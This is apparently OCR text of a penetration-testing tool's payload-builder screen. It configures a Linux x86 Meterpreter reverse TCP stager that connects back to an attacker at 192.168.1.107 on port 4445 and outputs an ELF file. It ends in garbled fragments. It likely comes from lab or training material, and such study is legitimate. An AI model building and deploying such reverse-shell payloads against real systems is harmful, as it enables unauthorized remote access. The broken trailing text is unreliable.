 linux/x86/meterpreter/reverse_tcp
Linux Mettle x86, Reverse TCP Stager
Inject the mettle server payload (staged). Connect back to the attacker
Option Value
LHOST 192.168.1.107
LPORT 4445
Output: elf
Show advanced options
Launch
uid
o
:p
d
r_reverse_tcp